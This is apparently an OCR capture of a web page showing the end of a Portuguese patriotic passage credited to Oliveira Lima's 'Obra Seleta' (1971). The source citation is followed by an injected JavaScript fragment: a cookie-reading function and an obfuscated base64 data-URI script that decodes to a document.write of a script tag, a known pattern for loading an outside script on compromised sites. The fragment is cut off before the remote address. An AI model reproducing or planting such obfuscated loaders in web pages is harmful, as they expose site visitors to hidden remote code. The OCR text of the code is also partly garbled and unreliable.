
a grandeza da pátria que nos é felizmente
comum, e cujo culto não é privilégio, quer de
pessoa, quer de regime.
Fonte: Oliveira Lima – Obra Seleta – Conselho
Federal de Cultura, 1971.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz